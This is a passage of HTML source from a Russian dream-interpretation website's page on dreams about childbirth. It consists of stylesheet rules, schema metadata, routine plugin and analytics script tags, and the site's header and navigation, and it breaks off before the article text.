.mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}
.sdata:before{content:attr(title)}
.responsive_column_widgets_box .widget{width:auto;height:auto}.responsive_column_widgets_column_hide{display:none !important}@media only screen and (max-width:240px){.responsive_column_widgets_column{margin:1% 0}}.responsive_column_widgets_box:before,.responsive_column_widgets_box:after{content:'';display:table}.responsive_column_widgets_box:after{clear:both}.responsive_column_widgets_box{float:none;width:100%;margin-left:auto;margin-right:auto;zoom:1}.responsive_column_widgets_column{display:block;float:left}.responsive_column_widgets_column:first-child{margin-left:0}.responsive_column_widgets_column_1{margin-left:0;clear:left}.element_of_1{width:100%}.element_of_2{width:49.2%}.element_of_3{width:32.2%}.element_2_of_2{width:100%}.element_2_of_3{width:66%}.element_3_of_3{width:100%}.widget_box_widget .responsive_column_widgets_box{margin-top:0}.responsive_column_widgets_column.widget_box_widget{margin-top:0;margin-left:0}.site-main .responsive_column_widgets_box.widget-area{width:100%;margin-right:auto;float:none}.widget_box_widget div.widget{background:0 0}.responsive_column_widgets_box.content-sidebar{padding:0}
#commentform{clear:both}
#ftwp-container.ftwp-wrap #ftwp-contents{width:250px;height:auto;font-size:12px}#ftwp-container.ftwp-wrap #ftwp-trigger{width:50px;height:50px;font-size:30px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:29px}#ftwp-container.ftwp-wrap #ftwp-header{font-size:19.2px;font-family:inherit}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700}#ftwp-container.ftwp-wrap #ftwp-list{font-size:12px;font-family:inherit}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor:before{font-size:12px}#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-size:13.2px}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor:before{font-size:13.2px}#ftwp-container.ftwp-wrap #ftwp-trigger{color:#333;background:rgba(243,243,243,.95)}#ftwp-container.ftwp-wrap #ftwp-trigger{border-color:rgba(51,51,51,.95)}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover{color:#546a78}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover{color:#000}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)}.ftwp-heading-target:before{background:rgba(255,212,42,.95)}
.widget.widget_consult_widget{display:none;position:fixed;bottom:0;right:0;width:300px;margin:0!important;padding:10px !important;background:#e0e0e1;z-index:10}.widget.widget_consult_widget .logged-in-as{width:auto;float:none;margin-bottom:0}.widget.widget_consult_widget .logged-in-as a{color:#6f89ad!important}.widget.widget_consult_widget .ya-share2__container_size_m .ya-share2__icon{height:50px!important;width:50px!important}.widget.widget_consult_widget #consult_thanks .ya-share2__badge,.widget.widget_consult_widget #consult_thanks .ya-share2__icon{padding-top:0;border-radius:0!important}#consult_question{width:100%;height:65px;margin-top:5px;padding-left:40px;padding-right:30px;font:13px GothaPro;padding-top:10px}#consult_please,#consult_thanks,#consult_form .form-submit{display:none}.widget.widget_consult_widget #author,.widget.widget_consult_widget #email{width:100%;border:1px solid #b1b1b1;height:25px;padding-left:16px;color:#565656;font:14px GothaPro;margin:0;font-size:12px}.consultant{clear:both;float:left;width:100%}.comment-form-author{margin:0 0 5px}#consultant_photo{width:53px;height:53px;overflow:hidden;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:100%!important;overflow:hidden;float:left;margin-right:15px;z-index:1000;border:3px solid #fff}#consultant_photo img{max-width:150% !important;border:none !important;height:auto;right:11px;position:relative}#consultant_name{margin:0 18px 0 0;font-style:italic}#consultant_hide{position:absolute;top:0;right:0;margin:18px 12px 0 0;border-bottom:3px solid #fff;width:19px;cursor:pointer}#consultant_hide2,#consultant_hide3{position:absolute;top:0;right:0;margin:9px 8px 0 0;width:20px;cursor:pointer;font-size:28px;color:#fffffe;font-weight:800}#consult_sub{position:absolute;bottom:36px;left:25px;cursor:pointer;border:2px solid #333;border-radius:100%;background:#1d2832;color:#fff;padding:4px 10px;font-size:14px}#consultant_hide,#consultant_hide2,.consult-contact{display:none}#consultant_krest{position:absolute;top:-34px;right:-12px;margin:18px 18px 0 0;width:20px;cursor:pointer;padding:30px}#consult_block{background:#fff;clear:both;padding:10px;overflow:hidden;font-size:12px;margin-top:10px;float:left;width:100%;color:#333}.widget.widget_consult_widget #consult_submit{font-size:12px;padding:10px 24px 11px}.widget.widget_consult_widget .form-submit{margin:0}#consult_thanks span{padding-top:10px;float:left}@media screen and (max-width:900px){#consult_block{padding:2px 10px;margin-top:-8px}#consult_block.active{padding:10px;margin-top:10px}.active #consult_hail{padding-left:0}#consult_hail{padding-left:54px}.widget.widget_consult_widget{padding:10px 10px 4px 10px!important}.bike{animation:bike-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes bike-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes bike-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.rot{animation:rot-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes rot-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes rot-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sonnik.expert/r/snitsya-rozhdenie-detej-119067/","url":"https://sonnik.expert/r/snitsya-rozhdenie-detej-119067/","name":"К чему снится РОЖДЕНИЕ ДЕТЕЙ 👶 — толкования по 35 ❗ сонникам: что означает для мужчины, женщины или беременной девушки видеть во сне, как рождается мальчик или девочка","isPartOf":{"@id":"https://sonnik.expert/#website"},"primaryImageOfPage":{"@id":"https://sonnik.expert/r/snitsya-rozhdenie-detej-119067/#primaryimage"},"image":{"@id":"https://sonnik.expert/r/snitsya-rozhdenie-detej-119067/#primaryimage"},"thumbnailUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-rozhdenie-detej-7895.jpg","datePublished":"2019-12-11T11:15:43+00:00","dateModified":"2021-05-02T11:10:04+00:00","author":{"@id":"https://sonnik.expert/#/schema/person/8ae2cfa85f054c83128254ee31576242"},"description":"Как трактовать сновидение 🌛 о рождении здоровых либо больных детей 💤? К чему может присниться беременной девушке мальчика и девочку? Что означает для женатого парня, замужней либо незамужней девушки видеть, как тетя рожает малышей? Как трактовать сон, в котором рожаешь младенцев?","breadcrumb":{"@id":"https://sonnik.expert/r/snitsya-rozhdenie-detej-119067/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sonnik.expert/r/snitsya-rozhdenie-detej-119067/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/r/snitsya-rozhdenie-detej-119067/#primaryimage","url":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-rozhdenie-detej-7895.jpg","contentUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-rozhdenie-detej-7895.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://sonnik.expert/r/snitsya-rozhdenie-detej-119067/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Онлайн сонник","item":"https://sonnik.expert/"},{"@type":"ListItem","position":2,"name":"Р","item":"https://sonnik.expert/r/"},{"@type":"ListItem","position":3,"name":"Как интерпретировать сон о рождении детей — 35 значений"}]},{"@type":"WebSite","@id":"https://sonnik.expert/#website","url":"https://sonnik.expert/","name":"SONNIK.EXPERT","description":"эксперт по вашим сновидениям","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sonnik.expert/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sonnik.expert/#/schema/person/8ae2cfa85f054c83128254ee31576242","name":"annakvitka","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a7cf15577fbf6dbe4713a93dd34e49e4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a7cf15577fbf6dbe4713a93dd34e49e4?s=96&d=mm&r=g","caption":"annakvitka"},"url":"https://sonnik.expert/author/annakvitka25-gmail-com/"}]}</script> <link rel='stylesheet' id='dashicons-css' href='https://sonnik.expert/wp-includes/css/dashicons.min.css' type='text/css' media='all' /> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js' id='contentpro-js-js'></script> <script type='text/javascript' id='yop-public-js-extra'>var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sonnik.expert\/wp-login.php?redirect_to=https%3A%2F%2Fsonnik.expert%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.21.min.js' id='yop-public-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/tag-groups/assets/js/frontend.min.js' id='tag-groups-js-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js' id='scripts-js'></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2QXL55');</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" /><style>.flat__4_out, .flat__5_out, .fpm_5_out, .fpm_4_out {
		width: 100%!important;
		max-height: 95%!important;
	}</style> <script>var ajaxUrl = "https://sonnik.expert/wp-admin/admin-ajax.php";</script> <style type="text/css" id="materia-customizer">.toc_list {
		max-height: 176px;  
		overflow: hidden; 
	}
	ul.toc_list.backimg:before {
		content: "";
		display: block;
		height: 20px;
		position: relative;
		top:152px;
		background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%);
		margin-left: -20px;
		margin-right: -20px;
	}
	#toc_container p.toc_title+ul.toc_list.backimg {
		margin-top: -10px!important;
	}
		.pc-menu li:nth-child(n+ ) {display:none;}
	.menu-hide .primary-menu li:nth-child(n+ ) {display:block;}
	.menu-header2 .primary-menu > li:nth-child(-n+ ) {display:none;}
	header .site-branding nav a, header .site-branding nav span  {color: #4d4c59;}
	header .site-branding nav a:hover, header .site-branding nav span:hover  {color: #362c36;}
	#menu-site, .sub-menu, .search-form, #color-menu, #color-menu .sub-menu {background: #4d4c59;}
	#menu-site a, #menu-site span, .icon-menu, .search-toggle {color: #ffffff}
	#menu-site nav a:hover, #menu-site nav span:hover, #menu-site .current span,  .icon-menu:hover{color: #f7f7f7}
	header .logo h1, header .logo span{color: #000000;}
    input[type=button], input[type=submit], .featured-button_gallery a, button, #submit, .wp-polls .Buttons, .widget .featured-button a, .pagination .current,.comment-image-reloaded input::after {background:#4d4c59!important;}
    #toc_container .toc_toggle a, .widget .featured-question a, .comment-reply-link,.pagination .next:before, .pagination .prev:before, .pagination .next.page-numbers,.pagination .prev.page-numbers,blockquote:before, a, #primary_single ul li:before, .fa-long-arrow-right:before, .fa-long-arrow-left:before, .notebox ul li:before, .post ul li:before, .related-link  {color:#4d4c59;}
    #comment, #author, #email {border: 1px solid #4d4c59;}
    blockquote { border: 2px solid #4d4c59;}
    .block_info { border-top: 1px solid #4d4c59; border-bottom: 1px solid #4d4c59;}
    a:hover, #toc_container a:hover, #toc_container .toc_toggle a:hover,.responsive_column_widgets a:hover, .widget a:hover,.search-toggle:hover,.yarpp-related a:hover, .comment-reply-link:hover, .post-navigation a:hover, .pagination .next.page-numbers:hover:before, .pagination .prev.page-numbers:hover:before, .breadcrumbs a:hover, .fa-long-arrow-right:hover:before,.fa-long-arrow-left:hover:before, #primary_archive a:hover,a:hover ._mi._before, header .current span, .related-link:hover {color:#362c36;} #primary_archive .pagination a:hover {color:#fff !important;}
    .element_of_2 .widget .sub-menu li a:hover,.element_of_1 .widget .sub-menu li a:hover,  .widget .sub-menu li a:hover, .widget .featured-button a:hover, .widget .featured-button_photo a:hover,input[type=button]:hover, button:hover, .featured-button_gallery a:hover, #submit:hover, .wp-polls .Buttons:hover,.comment-image-reloaded input:hover:after,.mCSB_dragger_bar:hover, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:hover, .pagination a:hover,#prewbutton:hover, #nextbutton:hover,input[type=submit]:hover,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background:#362c36!important;}
    .element_of_1, .responsive_column_rubrica .widget,  .search-submit {background: #a7cbd5!important;}
    .element_of_2, .element_of_3, #secondary .widget, #primary_single #toc_container  {background: #f7f6f0;}
    .wp-polls {background: linear-gradient(to bottom left, #676767,  #f7f6f0)!important;}
    .element_of_1 .widget .sub-menu li a, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .responsive_column_rubrica .widget .sub-menu li a, .responsive_column_rubrica .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {background: #4d4c59; }
	.element_of_1 .widget .menu .menu-item, .responsive_column_rubrica .widget .menu .menu-item, .element_of_1 .widget_true_question_widget .question, .widget_true_lastcomment_widget li, .yarpp-related-widget ul li {border-bottom: 1px solid #4d4c59;}
   .element_of_1 .fa-eye1,.element_of_1 .fa-comment-o2,.element_of_1 .fa-quote-left,.element_of_1 .fa-quote-right,.element_of_1 .fa.fa-question-circle-o,.element_of_1 ._mi._before, .responsive_column_rubrica ._mi._before{color: #4d4c59;}
	.element_of_2 .widget .sub-menu li a, .widget .sub-menu li a, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, #prewbutton, #nextbutton  {background: #4d4c59;}
    #primary_single ul.toc_list ul li:before , .fa-eye1, .fa-comment-o2,.fa-quote-left, .fa-quote-right,.fa.fa-question-circle-o, ._mi._before  {color: #4d4c59;}
	.widget .menu .menu-item,.widget_true_top_post_widget li, .widget_true_top_widget li,
	.widget_true_lastcomment_widget li,.widget_true_question_widget .question,.widget_true_poststree_widget .views_img { border-bottom: 1px solid #4d4c59;}
	#table_two tr td:first-child, #table_two tr td:nth-child(3), table tr th, table thead tr:first-child td, table tr:first-child td, table thead tr:first-child td span, table tr:first-child td span{background-color: #f7f6f0!important; color: #4d4c59!important;}
	header .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}
	footer .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}</style> <script>var ajaxUrlFlatPM = "https://sonnik.expert/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <script src="https://sonnik.expert/wp-content/themes/conctruction/js/jquery.fancybox.min.js"></script> </head><body class="post-template-default single single-post postid-119067 single-format-standard has-ftoc"><header><div class="site-branding"><div class="site-logo"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><span>SONNIK.EXPERT</span> эксперт по вашим сновидениям</div> </a></div></div><div id="menu-site" ><nav  class="site-navigation navigation_two" role="navigation" aria-label="Primary Menu"><div class="icon-menu icon-menu-mobile"><i class="fa fa-bars"></i></div><div class="menu-hide" id="color-menu"><div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="primary-menu mobile-menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div></div><div class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="primary-menu pc-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div><div class="nav-toggle3"><i class="fa fa-chevron"></i></div><div class="menu-header3" id="color-menu"><div class="navigation-menu"><ul><li class="page_item page-item-3799"><a href="https://sonnik.expert/vakansii/">Вакансии</a></li><li class="page_item page-item-15"><a href="https://sonnik.expert/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-3797"><a href="https://sonnik.expert/o-proekte/">О проекте</a></li><li class="page_item page-item-9"><a href="https://sonnik.expert/obratnaya-svyaz/">Обратная связь</a></li><li class="page_item page-item-3779"><a href="https://sonnik.expert/politika-konfidentsialnosti/">Политика конфиденциальности</a></li><li class="page_item page-item-3777"><a href="https://sonnik.expert/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li class="page_item page-item-3790"><a href="https://sonnik.expert/pravoobladatelyam/">Правообладателям</a></li><li class="page_item page-item-13"><a href="https://sonnik.expert/reklamodatelyam/">Рекламодателям</a></li></ul></div></div> <input type="checkbox" id="hd-1" class="hide"/> <label for="hd-1" ><div class="search-toggle"><i class="fa fa-search"></i></div></label><div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div></nav></div></header><div id="page" class="site"><div class="rl_cnt_bg" data-id="180907"></div><div class="rl_cnt_bg" data-id="184695"></div><div class="rl_cnt_bg" data-id="293309"></div><div class="rl_cnt_bg" data-id="318356"></div><div class="site-inner_two" ><div id="content" class="site-content_two"> <!--noindex--><div class="breadcrumbs"><span><span><a href="https://sonnik.expert/">Онлайн сонник</a></span> » <span><a href="https://sonnik.expert/r/">Р</a></span> » <span class="breadcrumb_last" aria-current="page">Как интерпретировать сон о рождении детей — 35 значений</span></span></div><!--/noindex--><div><div class="single-author-posts"> <img data-no-lazy="1" alt="" src="https://secure.gravatar.com/avatar/a7cf15577fbf6dbe4713a93dd34e49e4?s=60&d=monsterid&r=g"><div class="author-name"><div>Автор:</div><div id="author-name">annakvitka</div></div></div><div 